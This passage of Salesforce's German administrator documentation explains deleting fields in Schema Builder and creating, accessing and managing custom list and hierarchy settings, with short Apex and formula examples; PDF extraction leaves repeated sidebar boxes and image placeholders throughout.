Verfügbarkeit: **Alle** Editionen

#### NUTZERBERECHTIGUNGEN

Anzeigen von neuen Feldern im Schemagenerator:

**•** "Anwendung anpassen"

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

#### NUTZERBERECHTIGUNGEN

Löschen benutzerdefinierter Objekte im Schemagenerator:

#### Herzlich willkommen, Salesforce Point & Click-Administratoren

- **3.** Wenn Sie die Bedingungen akzeptieren, aktivieren Sie das Kontrollkästchen **Ja, ich möchte das benutzerdefinierte Objekt löschen.**
- **4.** Klicken Sie auf **Löschen**.

## Löschen benutzerdefinierter Felder mit dem Schemagenerator

Sorgen Sie für eine übersichtliche Darstellung, indem Sie nicht mehr benötigte Standardfelder mit dem Schemagenerator löschen.

Der Schemagenerator zeigt eine Liste der Nebenwirkungen an, wenn Sie versuchen, ein benutzerdefiniertes Feld zu löschen. Vergewissern Sie sich, dass Sie bereit sind, diese Nebenwirkungen in Kauf zu nehmen, bevor Sie den Löschvorgang abschließen.

- **1.** Klicken Sie mit der rechten Maustaste auf das benutzerdefinierte Feld.
- **2.** Wählen Sie **Feld löschen...** aus. Es wird ein Dialogfeld angezeigt, in dem erläutert wird, welche Nebenwirkungen das Löschen eines benutzerdefinierten Felds hat. Lesen Sie sich diese Informationen sorgfältig durch.
- **3.** Wenn Sie die Bedingungen akzeptieren, aktivieren Sie das Kontrollkästchen **Ja, ich möchte das benutzerdefinierte Feld löschen.**
- <span id="page-4364-0"></span>**4.** Klicken Sie auf **Löschen**.

# Schemagenerator – Definition benutzerdefinierter Objekte



Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

## NUTZERBERECHTIGUNGEN

Löschen benutzerdefinierter Felder im Schemagenerator:

**•** "Anwendung anpassen"



#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

#### Herzlich willkommen, Salesforce Point & Click-Administratoren





# <span id="page-4366-0"></span>Erstellen eindeutiger Datensets

## Benutzerdefinierte Einstellungen

Mithilfe von benutzerdefinierten Einstellungen können Sie benutzerdefinierte Datensets erstellen sowie benutzerdefinierte Daten für eine Organisation, ein Profil oder einen Benutzer erstellen und zuordnen.

Benutzerdefinierte Einstellungen ähneln benutzerdefinierten Objekten, da sie es Ihnen ebenfalls ermöglichen, Organisationsdaten anzupassen. Im Gegensatz zu benutzerdefinierten Objekten, die über auf ihnen basierte Datensätze verfügen, können Sie mit benutzerdefinierten Einstellungen jedoch benutzerdefinierte Datensets in Ihrer gesamten Organisation nutzen sowie anhand von benutzerdefinierten Kriterien zwischen bestimmten Benutzern oder Profilen unterscheiden.

Daten zu benutzerdefinierten Einstellungen sind im Anwendungs-Cache verfügbar, was einen effizienten Zugriff ohne den Aufwand wiederholter Anfragen an die Datenbank ermöglicht. Diese Daten können dann von Formelfeldern, Validierungsregeln, Flows, Apex und der SOAP-API verwendet werden.

 $\mathbb{Z}$ Anmerkung: Wenn Sie überlegen, benutzerdefinierte Listeneinstellungen zu verwenden, empfiehlt es sich, stattdessen [benutzerdefinierte Metadatentypen](#page-5655-0) auf Seite 5650 zu verwenden. Im Gegensatz zu benutzerdefinierten Listeneinstellungen können Sie die Datensätze von benutzerdefinierten Metadatentypen mithilfe von Paketen oder Metadaten-API-Tools migrieren.

Es gibt zwei Arten von benutzerdefinierten Einstellungen:

#### **Benutzerdefinierte Listeneinstellungen**

Eine Art von benutzerdefinierter Einstellung, bei der eine wiederverwendbare Menge statischer Daten bereitgestellt wird, auf die überall in der Organisation zugegriffen werden kann. Wenn Sie eine bestimmte Menge an Daten häufig in Ihrer Anwendung verwenden, lässt sich der Zugriff auf diese Daten

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Developer**, **Enterprise**, **Performance**, **Unlimited** und **Database.com** Edition.

Pakete sind nicht verfügbar in **Database.com**.

## NUTZERBERECHTIGUNGEN

Verwalten, Erstellen, Bearbeiten und Löschen benutzerdefinierter Einstellungen:

vereinfachen, indem diese Daten in eine benutzerdefinierte Listeneinstellung aufgenommen werden. Daten in Listeneinstellungen variieren nicht in Abhängigkeit vom Profil oder Benutzer, sondern stehen organisationsweit zur Verfügung. Beispiele für Listendaten sind internationale Vorwahlen oder Katalognummern für Produkte. Da die Daten im Cache zwischengespeichert sind, ist der Zugriff darauf kostengünstig und effizient: Es müssen keine SOQL-Abfragen gestellt werden, die auf Ihre Obergrenzen angerechnet werden.

#### **Benutzerdefinierte Hierarchieeinstellungen**

Eine Art von benutzerdefinierter Einstellung, bei der eine integrierte hierarchische Logik verwendet wird, mit der Sie Einstellungen für bestimmte Profile oder Benutzer "personalisieren" können. Die hierarchische Logik überprüft Organisation, Profil und Benutzereinstellungen für den aktuellen Benutzer und gibt den spezifischsten ("niedrigsten") Wert zurück. In der Hierarchie werden Einstellungen für eine Organisation durch Profileinstellungen überschrieben, die wiederum durch Benutzereinstellungen überschrieben werden.

Die folgenden Beispiele zeigen, wie Sie benutzerdefinierte Einstellungen verwenden können:

- **•** Bei Versandanwendungen müssen die Benutzer die Ländercodes für den internationalen Versand angeben. Durch Erstellung einer Listeneinstellung mit allen Ländercodes haben die Benutzer schnellen Zugriff auf diese Daten, ohne die Datenbank abfragen zu müssen.
- **•** Bei Anwendungen wird die Vergütung der Vertriebsmitarbeiter berechnet und verfolgt. Die Provisionsprozentsätze hängen jedoch vom Dienstalter ab. Durch Erstellung einer Hierarchieeinstellung kann der Administrator für jedes Profil in der Vertriebsorganisation einen anderen Provisionsprozentsatz zuordnen. Innerhalb der Anwendung lässt sich dann die Vergütung für alle Benutzer mit nur einem einzigen Formelfeld korrekt berechnen; durch die personalisierte Einstellung auf der Profilebene wird jeweils der richtige Provisionsprozentsatz eingefügt.
- **•** In einer Anwendung werden eine Karte der Kundenstandorte, die beste Fahrtroute und die Verkehrsbedingungen angezeigt. Diese Informationen sind für Vertriebsmitarbeiter im Außendienst sinnvoll, Accountleiter sind jedoch möglicherweise nur an den Kundenstandorten interessiert. Durch Erstellung einer Hierarchieeinstellung mit benutzerdefinierten Kontrollkästchenfeldern für Fahrtroute und Verkehr ist es möglich, diese Daten nur für das Profil "Vertriebsmitarbeiter" zu aktivieren.

Erstellen und Verwenden benutzerdefinierter Einstellungen:

- **1.** [Erstellen Sie die benutzerdefinierte Einstellung.](#page-4369-0)
- **2.** [Fügen Sie Felder zu der benutzerdefinierten Einstellung hinzu.](#page-4371-0)
- **3.** [Fügen Sie Daten hinzu und legen Sie die Zugriffsebene für die Daten der benutzerdefinierten Einstellung fest.](#page-4373-0)
- **4.** [Referenzieren Sie die Daten der benutzerdefinierten Einstellung](#page-4368-0) in Ihrer Anwendung mithilfe von Formelfeldern, Validierungsregeln, Apex oder der SOAP-API.

Außerdem können Sie eine benutzerdefinierte Einstellung in ein Paket aufnehmen. Die Sichtbarkeit der benutzerdefinierten Einstellung im Paket hängt von der Einstellung Sichtbarkeit ab.

Anmerkung: Nur die Definitionen für die benutzerdefinierten Einstellungen sind in den Paketen enthalten, keine Daten. Wenn Sie Daten mit aufnehmen müssen, müssen Sie die benutzerdefinierten Einstellungen mithilfe eines Apex- oder API-Standardskripts ausfüllen, das von der abonnierenden Organisation ausgeführt wird, nachdem diese das Paket installiert hat.

#### SIEHE AUCH:

[Anzeigen benutzerdefinierter Einstellungen](#page-4371-1) [Einschränkungen und Überlegungen für benutzerdefinierte Einstellungen](#page-4375-0)

## <span id="page-4368-0"></span>Zugriff auf benutzerdefinierte Einstellungen

Auf benutzerdefinierte Einstellungen können Sie über Formelfelder, Validierungsregeln, Apex und die SOAP-API zugreifen. Im Folgenden finden Sie einige Segmente mit Beispielcode.

#### **Formelfelder**

Formelfelder funktionieren nur für benutzerdefinierte Hierarchieeinstellungen. Für benutzerdefinierte Listeneinstellungen können sie nicht verwendet werden.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Developer**, **Enterprise**, **Performance**, **Unlimited** und **Database.com** Edition.

Pakete sind nicht verfügbar in **Database.com**.

### NUTZERBERECHTIGUNGEN

Verwalten, Erstellen, Bearbeiten und Löschen benutzerdefinierter Einstellungen:

**•** "Anwendung anpassen"

{!\$Setup.*CustomSettingName*\_\_c.*CustomFieldName*\_\_c}

#### **Apex**

Apex kann auf beide Arten von benutzerdefinierten Einstellungen zugreifen.

Anmerkung: Wenn für eine benutzerdefinierte Einstellung **Datenschutz** die Einstellung Geschützt aufweist und die benutzerdefinierte Einstellung in einem verwalteten Paket enthalten ist, kann die abonnierende Organisation die Werte nicht bearbeiten oder über Apex darauf zugreifen.

#### **Beispiele für benutzerdefinierte Listeneinstellungen**

Wenn Sie Daten zu einer benutzerdefinierten Einstellung hinzufügen, müssen Sie die einzelnen Datensets benennen. Dadurch können Sie die verschiedenen Datensets anhand des Datensetnamens unterscheiden. Mit dem folgenden Verfahren wird eine Zuordnung der Daten für benutzerdefinierte Einstellungen zurückgegeben. Die Methode getAll gibt Werte für alle benutzerdefinierten Felder zurück, die der Listeneinstellung zugeordnet sind.



Im folgenden Beispiel wird die Methode getValues verwendet, um alle Feldwerte zurückzugeben, die dem angegebenen Datenset zugeordnet sind. Diese Methode kann unter Verwendung verschiedener Parameter sowohl bei benutzerdefinierten Listeneinstellungen als auch bei benutzerdefinierten Hierarchieeinstellungen verwendet werden.

*CustomSettingName*\_\_c mc = *CustomSettingName*\_\_c.getValues(*data\_set\_name*);

#### **Beispiele für benutzerdefinierte Hierarchieeinstellungen**

Im folgenden Beispiel wird die Methode getOrgDefaults verwendet, um die Datensetwerte für die Organisationsebene auszugeben:

*CustomSettingName*\_\_c mc = *CustomSettingName*\_\_c.getOrgDefaults();

Im folgenden Beispiel wird die Methode getInstance verwendet, um die Datensetwerte für das angegebene Profil auszugeben: Die Methode getInstance kann auch mit einer Benutzer-ID verwendet werden.

*CustomSettingName*\_\_c mc = *CustomSettingName*\_\_c.getInstance(*Profile\_ID*);

#### **SOAP-API**

Benutzerdefinierte Einstellungen, bei denen **Datenschutz** als Öffentlich definiert ist, sind ebenso in der API sichtbar wie benutzerdefinierte Objekte.

Anmerkung: Wenn**Datenschutz** als Geschützt definiert ist und die benutzerdefinierte Einstellung in einem verwalteten Paket enthalten ist, kann weder in der Entwicklerorganisation noch in einer abonnierenden Organisation über die API auf die benutzerdefinierte Einstellung zugegriffen werden.

Sie können jedes beliebige Tool mit API-Zugriff verwenden, um Abfragevorgänge oder Vorgänge zur Einstellung von Profilberechtigungen durchzuführen.

Anmerkung: Auf benutzerdefinierte Einstellungsdaten können Sie auch über eine Standard Object Query Language-(SOQL-)Abfrage zugreifen. Bei dieser Methode wird jedoch der Anwendungs-Cache nicht verwendet. Sie ähnelt dem Abfragen eines benutzerdefinierten Objekts.

#### <span id="page-4369-0"></span>SIEHE AUCH:

[Benutzerdefinierte Einstellungen](#page-4366-0)

## Definieren benutzerdefinierter Einstellungen

Erstellen oder Bearbeiten einer benutzerdefinierten Einstellung:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzerdefinierte Einstellungen* ein und wählen Sie dann **Benutzerdefinierte Einstellungen** aus.
- **2.** Klicken Sie auf **Neu**, um eine neue benutzerdefinierte Einstellung zu erstellen, klicken Sie neben dem Namen einer benutzerdefinierten Einstellung auf **Bearbeiten** oder klicken Sie auf **Bearbeiten**, während Sie die Details einer benutzerdefinierten Einstellung anzeigen.
	- $\bullet$ Anmerkung: Das Symbol  $\blacktriangleright$  gibt an, dass sich die benutzerdefinierte Einstellung in einem installierten verwalteten Paket befindet. Das Bearbeiten bzw. Löschen von installierten benutzerdefinierten Einstellungen aus einem verwalteten Paket ist nicht möglich.
- **3.** Legen Sie folgende Elemente fest:
	- **•** Bezeichnung Geben Sie die in der Anwendung angezeigte Bezeichnung ein.
	- **•** Objektname Geben Sie den Namen ein, der verwendet werden soll, wenn die benutzerdefinierte Einstellung von Formelfeldern, Validierungsregeln, Apex oder der SOAP-API referenziert wird.
		- Anmerkung: Salesforce empfiehlt die Verwendung von ASCII für den Object Name. Der Name darf maximal 38 ASCII-Zeichen umfassen. Bei Doppelbyte-Verwendung gelten zusätzliche Obergrenzen für die zulässige Zeichenzahl.

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Developer**, **Enterprise**, **Performance**, **Unlimited** und **Database.com** Edition.

Pakete sind nicht verfügbar in **Database.com**.

## NUTZERBERECHTIGUNGEN

Verwalten, Erstellen, Bearbeiten und Löschen benutzerdefinierter Einstellungen:

**•** "Anwendung anpassen"

**•** Einstellungstyp – Wählen Sie als Typ "Liste" oder "Hierarchie" aus. Beim Typ "Liste" werden Daten auf der Anwendungsebene definiert, wie beispielsweise Ländercodes. Beim Typ "Hierarchie" werden Personalisierungseinstellungen definiert, wie beispielsweise Standardfeldwerte, die auf niedrigeren Ebenen in der Hierarchie überschrieben werden können.

 $\mathbf{\Omega}$ Wichtig: Nach dem Speichern einer benutzerdefinierten Einstellung kann dieser Wert nicht mehr geändert werden.

- **•** Sichtbarkeit Wählen Sie als Sichtbarkeitseinstellung "Geschützt" oder "Öffentlich" aus.
	- **–** Geschützt Wenn die benutzerdefinierte Einstellung in einem verwalteten Paket enthalten ist, ist die benutzerdefinierte Einstellung für die abonnierenden Organisationen nicht sichtbar: Sie wird nicht in der Paketliste angezeigt. Außerdem können die abonnierenden Organisationen nicht über Apex oder die API auf die benutzerdefinierten Einstellungen zugreifen. Entwicklerorganisationen dagegen haben diese Möglichkeit. Wenn die benutzerdefinierte Einstellung in einem nicht verwalteten Paket enthalten ist, steht die benutzerdefinierte Einstellung wie alle benutzerdefinierten Objekte über die Unternehmens-WSDL zur Verfügung (so, als ob Sichtbarkeit auf "Öffentlich" gesetzt wäre).
	- **–** Öffentlich Die benutzerdefinierte Einstellung steht wie alle benutzerdefinierten Objekte über die Unternehmens-WSDL zur Verfügung. Als "öffentlich" definierte benutzerdefinierte Einstellungen können in Pakete aufgenommen werden. Die abonnierenden Organisationen können unabhängig vom Pakettyp (verwaltet oder nicht verwaltet) die Werte bearbeiten und über Apex und die API darauf zugreifen.

Wichtig: Nach dem Speichern einer benutzerdefinierten Einstellung kann dieser Wert nicht mehr geändert werden.

- **4.** Geben Sie eine optionale Beschreibung der benutzerdefinierten Einstellung ein. Eine aussagekräftige Beschreibung gibt Hinweise zu den Unterschieden zwischen Ihren benutzerdefinierten Einstellungen, wenn Sie sie in einer Liste anzeigen.
- **5.** Klicken Sie auf **Speichern**.
	- Anmerkung: Nur die Definitionen für die benutzerdefinierten Einstellungen sind in den Paketen enthalten, keine Daten. Wenn Sie Daten mit aufnehmen müssen, müssen Sie die benutzerdefinierten Einstellungen mithilfe eines Apex- oder API-Standardskripts ausfüllen, das von der abonnierenden Organisation ausgeführt wird, nachdem diese das Paket installiert hat.

Nach dem Erstellen einer benutzerdefinierten Einstellung müssen Sie zu dieser benutzerdefinierten Einstellung auch Felder hinzufügen.

SIEHE AUCH:

[Hinzufügen von Feldern für benutzerdefinierte Einstellungen](#page-4371-0) [Hinzufügen von Daten für benutzerdefinierte Einstellungen](#page-4373-0)

## <span id="page-4371-1"></span>Anzeigen benutzerdefinierter Einstellungen

Nach dem Erstellen einer benutzerdefinierten Einstellung können Sie die Details der benutzerdefinierten Einstellung anzeigen, die benutzerdefinierte Einstellung verwalten und Felder hinzufügen.

Geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzerdefinierte Einstellungen* ein, wählen Sie **Benutzerdefinierte Einstellungen** aus und klicken Sie dann auf den Namen der benutzerdefinierten Einstellung, die Sie anziegen möchten. Bei der Anzeige einer benutzerdefinierten Einstellung haben Sie folgende Möglichkeiten:

- **•** Klicken Sie auf **Bearbeiten**, um Änderungen an der benutzerdefinierten Einstellung vorzunehmen.
- **•** Klicken Sie auf **Löschen**, um eine benutzerdefinierte Einstellung zu löschen.
	- Anmerkung: Das Symbol  $\blacktriangleright$  gibt an, dass sich die benutzerdefinierte Einstellung in einem installierten verwalteten Paket befindet. Das Bearbeiten bzw. Löschen von installierten benutzerdefinierten Einstellungen aus einem verwalteten Paket ist nicht möglich.
- **•** Klicken Sie auf **Verwalten**, um einer benutzerdefinierten Einstellung [Daten hinzuzufügen](#page-4372-0).

Klicken Sie außerdem auf **Neu** zum [Hinzufügen von Feldern](#page-4371-0) zu der benutzerdefinierten Einstellung.

#### <span id="page-4371-0"></span>SIEHE AUCH:

[Definieren benutzerdefinierter Einstellungen](#page-4369-0)

# Hinzufügen von Feldern für benutzerdefinierte Einstellungen

Nachdem Sie benutzerdefinierte Einstellungen definiert haben, fügen Sie ihnen Felder hinzu. Die benutzerdefinierten Felder enthalten die von der benutzerdefinierten Einstellung verwendeten Daten.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzerdefinierte Einstellungen* ein und wählen Sie dann **Benutzerdefinierte Einstellungen** aus.
- **2.** Klicken Sie auf die benutzerdefinierte Einstellung, der Sie Felder hinzufügen möchten. (Wenn Sie die benutzerdefinierte Einstellung soeben erstellt haben, wird die Detailseite für benutzerdefinierte Einstellungen angzeigt.)
- **3.** Klicken Sie auf **Neu**.
- **4.** Wählen Sie einen Feldtyp aus und klicken Sie auf **Weiter**.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Developer**, **Enterprise**, **Performance**, **Unlimited** und **Database.com** Edition.

Pakete sind nicht verfügbar in **Database.com**.

### NUTZERBERECHTIGUNGEN

Verwalten, Erstellen, Bearbeiten und Löschen benutzerdefinierter Einstellungen:

**•** "Anwendung anpassen"

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Developer**, **Enterprise**, **Performance**, **Unlimited** und **Database.com** Edition.

Pakete sind nicht verfügbar in **Database.com**.

## NUTZERBERECHTIGUNGEN

Verwalten, Erstellen, Bearbeiten und Löschen benutzerdefinierter Einstellungen:

Anmerkung: Die Datensatzgröße basiert auf der maximalen Feldgröße jedes Feldtyps und nicht auf dem tatsächlichen Speicherplatz, der in jedem Feld belegt wird. Verwenden Sie beim Hinzufügen von Feldern zu einer benutzerdefinierten Einstellungsdefinition den entsprechenden Typ und geben Sie eine Länge an, die den für Ihre Daten benötigten Wert nicht überschreitet. Dadurch vermeiden Sie, dass die Obergrenze für zwischengespeicherte Daten erreicht wird. Wenn Sie beispielsweise ein Feld für eine US-amerikanische Sozialversicherungsnummer (SSN) erstellen, wählen Sie als Datentyp Text aus und geben als Länge "9" an. Wenn Sie stattdessen als Datentyp Textbereich ausgewählt hätten, würde das Feld der Verwendungsanzahl für jeden Datensatz unabhängig von der Anzahl der eingegebenen Zeichen 255 Zeichen hinzufügen.

- **5.** Geben Sie die Details für das Feld ein.
- **6.** Überprüfen Sie die Informationen und klicken Sie dann auf **Speichern** oder **Speichern & Neu**.

Nachdem Sie Felder hinzugefügt haben, müssen Sie Daten hinzufügen und bei benutzerdefinierten Hierarchieeinstellungen die Zugriffsebene festlegen.

#### <span id="page-4372-0"></span>SIEHE AUCH:

[Hinzufügen von Daten für benutzerdefinierte Einstellungen](#page-4373-0)

# Verwalten der Daten für benutzerdefinierte Einstellungen

Füllen Sie nach dem [Definieren benutzerdefinierter Einstellungen](#page-4369-0) und dem [Hinzufügen von Feldern](#page-4371-0) die Felder aus:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzerdefinierte Einstellungen* ein und wählen Sie dann **Benutzerdefinierte Einstellungen** aus.
- **2.** Klicken Sie neben einer benutzerdefinierten Einstellung oder auf der Detailseite für eine benutzerdefinierte Einstellung auf **Verwalten**.
- **3.** Geben Sie die Werte für die benutzerdefinierte Einstellung an bzw. ändern Sie sie.
	- **•** Wenn Sie eine Listeneinstellung verwalten, gehen Sie wie folgt vor:
		- **–** Klicken Sie auf **Neu**, um Daten zu den Feldern hinzuzufügen.
		- **–** Klicken Sie neben dem Namen eines bestehenden Datensets auf **Bearbeiten**, um den Namen des Datensets oder die Daten zu ändern.
		- **–** Klicken Sie neben dem Namen eines bestehenden Datensets auf **Löschen**, um das Datenset zu löschen.
	- **•** Wenn Sie eine Hierarchieeinstellung verwalten, legen Sie fest, wo in der Berechtigungshierarchie Standarddaten hinzugefügt werden sollen (Organisation, Profil oder Benutzer).

Klicken Sie zum Hinzufügen von Standarddaten auf Organisationsebene im Abschnitt "Standardwert auf Organisationsebene" auf **Neu**. Wenn bereits Daten für die Organisation definiert wurden, können Sie sie nur bearbeiten oder löschen.

Klicken Sie zum Hinzufügen von Standarddaten auf Profil- oder Benutzerebene unten auf der Seite bei "Setupinhaber" auf **Neu**.

Nach dem Definieren von Daten haben Sie die folgenden Möglichkeiten:

- **•** Klicken Sie im Abschnitt "Standardwert auf Organisationsebene" auf **Bearbeiten**, um das Standarddatenset auf der Organisationsebene zu ändern, oder auf **Löschen**, um es zu löschen (nur für hierarchische benutzerdefinierte Einstellungen).
- **•** Klicken Sie neben dem Namen eines bestehenden Datensets auf **Anzeigen**, um die Daten anzuzeigen (nur für hierarchische benutzerdefinierte Einstellungen).

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Developer**, **Enterprise**, **Performance**, **Unlimited** und **Database.com** Edition.

## NUTZERBERECHTIGUNGEN

Verwalten, Erstellen, Bearbeiten und Löschen benutzerdefinierter Einstellungen:

#### Herzlich willkommen, Salesforce Point & Erstellen eindeutiger Datensets Click-Administratoren

- **•** Klicken Sie neben dem Namen eines bestehenden Datensets auf **Bearbeiten**, um den Namen des Datensets oder die Daten zu ändern.
- **•** Klicken Sie neben dem Namen eines bestehenden Datensets auf **Löschen**, um das Datenset zu löschen.

#### SIEHE AUCH:

